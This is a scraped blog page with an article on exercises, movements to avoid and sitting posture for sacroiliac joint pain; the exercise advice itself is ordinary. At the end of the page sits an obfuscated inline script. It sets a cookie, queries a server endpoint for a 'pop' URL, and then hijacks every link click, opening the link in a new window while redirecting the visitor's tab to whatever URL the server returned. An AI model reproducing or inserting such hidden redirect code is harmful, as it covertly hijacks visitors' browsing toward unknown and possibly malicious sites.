<h2 id="h-what-is-the-treatment-for-sacroiliac-joint-pain-relief">What Is The Treatment for Sacroiliac Joint Pain Relief</h2>
<p>If sacroiliac joint pain is your problem, then a treatment plan is what you need. Most recommendations for SI joint pain treatment, include rest, heat and ice, chiropractic care and anti-inflammatory medication such as ibuprofen. But don’t stop there, in order to try to alleviate SI joint pain more quickly and keep it at bay once it starts to heal, including specific exercises into your daily life can prove very beneficial.</p>
<h2 id="h-si-joint-pain-exercises">SI Joint Pain Exercises</h2>
<p>These SI joint pain exercises can aid you in both relief and prevention. Be sure to modify or stop if the pain increases, otherwise it’s a good idea to practice these exercises regularly.</p>
<h3>Bird Dog</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28678" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb.jpeg" sizes="(max-width: 528px) 100vw, 528px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-768x768.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-1536x1536.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-150x150.jpg 150w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-385x385.jpg 385w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-500x500.jpg 500w, https://gethealthyu.com/wp-content/uploads/2022/06/52ED7355-8774-4041-8C06-6F33C80B369F-96x96.jpg 96w" alt="Chris freytag wearing a coral color tank top and black leggings, demonstrating how to do the steps of a bird dog." width="528" height="528" data-pin-title="Bird Dog" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Bird Dog</figcaption></figure>
</div>
<p>Here are the steps to performing bird dog:</p>
<ol>
<li>Kneel on the mat on all fours. Reach one arm long, draw in the abdominals, and extend the opposite leg long behind you.</li>
<li>Repeat on the other side.</li>
</ol>
<h3>Glute Bridge</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28676" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/dfec5a6d3a69242d648c1ea34c0282dc54f672a9b6d6b234e08fb4b8afe9ef73.jpeg" sizes="(max-width: 623px) 100vw, 623px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/dfec5a6d3a69242d648c1ea34c0282dc54f672a9b6d6b234e08fb4b8afe9ef73.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8246-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8246-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8246-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top with black pants, performing a glute bridge" width="623" height="467" data-pin-title="Glute Bridge" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Glute Bridge</figcaption></figure>
</div>
<p>Here are the steps to performing glute bridges:</p>
<ol>
<li>Lie on back with bent knees hip distance apart, and feet flat on mat stacked under the knees.</li>
<li>Engage the core and squeeze your glutes as you lift your hips to a bridge. Hold, squeezing tight and return to mat with control. Repeat for desired number of reps.</li>
</ol>
<h3>Figure 4</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28674" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/8cce1351a501a2cd841169d58a7cae950d0e77b83f381ef6f8cd778578afb1df.jpeg" sizes="(max-width: 630px) 100vw, 630px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/8cce1351a501a2cd841169d58a7cae950d0e77b83f381ef6f8cd778578afb1df.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8249-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8249-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8249-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top with black leggings, performing a figure 4 exercise for SI joint pain." width="630" height="473" data-pin-title="Figure 4" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Figure 4 From The SIde</figcaption></figure>
</div>
<p>Here are the steps to performing figure 4:</p>
<ol>
<li>Sit on the floor with both legs stretched out long, sitting with back up tall.</li>
<li>Take one leg and cross ankle over opposite thigh. From this “figure 4” position, take the leg that’s long and drive into the chest, bending the knee and keeping the heel on the floor.</li>
<li>Pull the knee into the chest, while the opposite knee drops out to a create a “4” shape.</li>
<li>Lift the chest up tall and breathe while sitting deeper into the chest.</li>
</ol>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28675" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/6b646c29a4bd5400f9ee0df72a74fba30eb3db063a404d6e9aa0704e7580d809.jpeg" sizes="(max-width: 647px) 100vw, 647px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/6b646c29a4bd5400f9ee0df72a74fba30eb3db063a404d6e9aa0704e7580d809.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8248-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8248-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8248-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top with black leggings, performing a figure 4 exercise for SI joint pain." width="647" height="485" data-pin-title="Figure 4" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Figure 4 From The Front</figcaption></figure>
</div>
<h3>Single Knee to Chest</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28673" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/478d7d3b4bad9e46d611c60340f2c08590c5c8fffe7088d2f0cc1bff84ca0d94.jpeg" sizes="(max-width: 613px) 100vw, 613px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/478d7d3b4bad9e46d611c60340f2c08590c5c8fffe7088d2f0cc1bff84ca0d94.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8253-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8253-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8253-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top and black leggings, pulling one knee in the chest doing a single knee to chest exercise." width="613" height="460" data-pin-title="Single Knee to Chest" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Single Knee to Chest</figcaption></figure>
</div>
<p>Here are the steps to performing single knee to chest:</p>
<ol>
<li>Start by lying on your back with legs extended long.</li>
<li>Draw one knee into the chest and grab on with both hands. Keep pressing the opposite leg long and straight.</li>
<li>Inhale and exhale as you hold this stretch for five to ten seconds. Continue this process with both legs, repeating on each side 4 times through.</li>
</ol>
<h3>Double Knee to Chest</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28672" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/54ad30fba731895bdd612cc0d18f9c3f52f4894be21e66a9497fda918d627e2c.jpeg" sizes="(max-width: 608px) 100vw, 608px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/54ad30fba731895bdd612cc0d18f9c3f52f4894be21e66a9497fda918d627e2c.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8254-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8254-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8254-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top with black leggings, pulling both knees into the chest performing a double knee to chest stretch." width="608" height="456" data-pin-title="Double Knee to Chest" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Double Knee to Chest</figcaption></figure>
</div>
<p>Here are the steps to performing double knee to chest:</p>
<ol>
<li>Just like the single knee to chest, lie on your back and draw both knees to your chest. Hugging both knees tightly, grasping both hands around the knees.</li>
<li>Hold this position for five to ten seconds. Release the grip from the legs and slowly lower the legs back to starting position.</li>
<li>Repeat 3-4 sets for complete relaxation of the si joint and lower back relief.</li>
</ol>
<h3>Gentle Supine Twist</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28670" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/8d5cf4fcc97578b789dce396c0da02ac4ef18597a7c53df72037febfbf9d3656.jpeg" sizes="(max-width: 574px) 100vw, 574px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/8d5cf4fcc97578b789dce396c0da02ac4ef18597a7c53df72037febfbf9d3656.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8259-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8259-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8259-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top and black leggings, pulling one knee across the chest, performing a gentle supine spinal twist." width="574" height="431" data-pin-title="Gentle Supine Twist" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Gentle Supine Twist</figcaption></figure>
</div>
<p>Here are the steps to performing gentle supine twist:</p>
<ol>
<li>Start by lying on your back with legs stretched out long.</li>
<li>Bend one knee into the chest while keeping the opposite leg stretched out long.</li>
<li>Using the opposite hand as knee drawn into the chest, exhale and gently cross the knee over the midline to the floor on the opposite side. Stretch the opposite arm out long into a “T position,” maintaining both shoulders onto the mat.</li>
<li>Hold the pose anywhere from 10 – 20 seconds and repeat on the opposite side.</li>
</ol>
<h3>Modified Corkscrew Stretch</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28671" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/62f230308d20b8bacdef5d1face89222ea10c3b550bcb1372d930b65ab427157.jpeg" sizes="(max-width: 621px) 100vw, 621px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/62f230308d20b8bacdef5d1face89222ea10c3b550bcb1372d930b65ab427157.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8256-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8256-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8256-150x113.jpg 150w" alt="" width="621" height="466" data-pin-title="Modified Corkscrew Stretch" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Modified Corkscrew Stretch</figcaption></figure>
</div>
<p>This stretch is relatively gentle but effective for the SI joint as well as the low back! Here are the steps to performing modified corkscrew stretch:</p>
<ol>
<li>Begin by lying flat on your back with both knees bent. Keeping both feet flat on the floor.</li>
<li>Keeping the low back on the mat, allow your bent knees to sway across the midline (to the left), hold for 8-10 seconds. Squeeze the abdominals to return the knees to the center.</li>
<li>Repeat this process to the right by dropping the knees across the midline (to the right). Holding the pose for 8-10 seconds.</li>
<li>Continue twisting side to side, about 4 times each side.</li>
</ol>
<h3>Child’s Pose</h3>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" class="wp-image-28677" src="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/3a41816c105aca641ba36db6a5ae4ab0d919929fba3fb8aa8a420e443ef40a69.jpeg" sizes="(max-width: 569px) 100vw, 569px" srcset="https://glossingdress.com/lib/img/all/745/4b0ad67913144d80c17196db97797a922f9419b4ceacec3a993a8954630bf4c3/3a41816c105aca641ba36db6a5ae4ab0d919929fba3fb8aa8a420e443ef40a69.jpeg 2048w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8239-768x576.jpg 768w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8239-1536x1152.jpg 1536w, https://gethealthyu.com/wp-content/uploads/2022/06/IMG_8239-150x113.jpg 150w" alt="Chris Freytag wearing a coral tank top with black leggings, performing a child's pose." width="569" height="427" data-pin-title="Child's Pose" data-pin-description="The 9 Exercises to perform for SI Joint Pain. Try these everyday and see your progress." /><figcaption>Child’s Pose</figcaption></figure>
</div>
<p>Here are the steps to performing child’s pose:</p>
<ol>
<li>Begin with hands and knees on the mat, knees separated to the outer edges of the mat.</li>
<li>Sit your tailbone down and back between your heels and lower your belly between your thighs.</li>
<li>Stretch your arms long in front of you and relax your forehead onto the mat. Breathe fully and hold as long as you’d like.</li>
</ol>
<p>Practice these SI joint stretches daily to alleviate pain and promote healing.</p>
<h2 id="h-si-joint-pain-exercises-to-avoid">SI Joint Pain Exercises To Avoid</h2>
<p>If you’re looking for SI joint pain relief, it’s best to avoid some exercises that could aggravate the pain until you’re feeling better. Exercises that involve a lot of twisting, turning and shifting weight from one leg to the other. These include:</p>
<ul>
<li>Sit-ups or crunches</li>
<li>Weightlifting that involves the lower back</li>
<li>Biking (due to sustained forward flexion at the waist)</li>
<li>Running  or jumping (due to repetitive pounding)</li>
<li>Lunges or step-ups (single leg balancing)</li>
</ul>
<h2 id="h-how-to-sit-with-si-joint-pain">How To Sit with SI Joint Pain</h2>
<p>Sitting, especially for long periods of time can, unfortunately, make SI joint pain worse. Alongside your SI joint stretches above, practicing proper sitting posture is a good idea.</p>
<p>First off, if you do have to sit for a long period of time, it’s a good idea to stand up at least every hour to stretch. The proper chair is also important: make sure you have adequate lumbar support and adding a comfortable gel cushion is a good idea. Alternatively, you can also use an exercise ball chair to relieve pressure and engage your core. Any time you sit, be sure to make sure your body follows this alignment:</p>
<ul>
<li>Sit squarely on the chair with your knees slightly separated</li>
<li>Do not cross knees, but instead cross ankles</li>
<li>Keep your weight distributed evenly and sit comfortably with your lower back supported</li>
</ul>
<p>Practice these strategies for sacroiliac joint pain relief</p>
            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2022/06/28/si-joint-pain-exercises/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=SI%20Joint%20Pain%20Exercises&#038;url=https://protectluxury.com/2022/06/28/si-joint-pain-exercises/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2022/06/28/si-joint-pain-exercises/&#038;media=https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb.jpeg&#038;description=SI%20Joint%20Pain%20Exercises"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=SI%20Joint%20Pain%20Exercises&#038;url=https://protectluxury.com/2022/06/28/si-joint-pain-exercises/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2022/06/28/23-surprising-recipes-using-fresh-strawberries/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">23 Surprising Recipes Using Fresh Strawberries</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2022/06/29/10-best-shin-stretching-exercises-for-shin-splints/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">10 Best Shin Stretching Exercises For Shin Splints</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="1600" height="900" src="https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1.webp" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1.webp 1600w, https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1-300x169.webp 300w, https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1-1024x576.webp 1024w, https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1-768x432.webp 768w, https://protectluxury.com/wp-content/uploads/2022/10/BMI-1600x900-1-1536x864.webp 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2022/10/10/bmi-calculator-an-informative-outlook-on-body-mass-index-bmi/">BMI Calculator – An Informative Outlook on Body Mass Index (BMI)</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="450" height="600" src="https://protectluxury.com/wp-content/uploads/2024/04/Overhead-Pull_Exercise-1-TuDyuM.jpeg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2024/04/Overhead-Pull_Exercise-1-TuDyuM.jpeg 450w, https://protectluxury.com/wp-content/uploads/2024/04/Overhead-Pull_Exercise-1-TuDyuM-225x300.jpeg 225w" sizes="(max-width: 450px) 100vw, 450px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/04/03/9-best-back-fat-exercises-to-strengthen-tone/">9 Best Back Fat Exercises to Strengthen &amp; Tone</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="1170" height="669" src="https://protectluxury.com/wp-content/uploads/2024/11/Set-Clear-BoundariesE28094Its-Time-to-Draw-the-Line-YJBPUv.jpeg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2024/11/Set-Clear-BoundariesE28094Its-Time-to-Draw-the-Line-YJBPUv.jpeg 1170w, https://protectluxury.com/wp-content/uploads/2024/11/Set-Clear-BoundariesE28094Its-Time-to-Draw-the-Line-YJBPUv-300x172.jpeg 300w, https://protectluxury.com/wp-content/uploads/2024/11/Set-Clear-BoundariesE28094Its-Time-to-Draw-the-Line-YJBPUv-1024x586.jpeg 1024w, https://protectluxury.com/wp-content/uploads/2024/11/Set-Clear-BoundariesE28094Its-Time-to-Draw-the-Line-YJBPUv-768x439.jpeg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/11/22/10-genius-ways-to-handle-a-partner-who-just-cant-let-go-of-your-past/">10 Genius Ways to Handle a Partner Who Just Can’t Let Go of Your Past</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/28/si-joint-pain-exercises/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/11/compa-italian-sicilian-nottingham-beeston/">Compa – Italian (Sicilian) – Nottingham (Beeston)</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
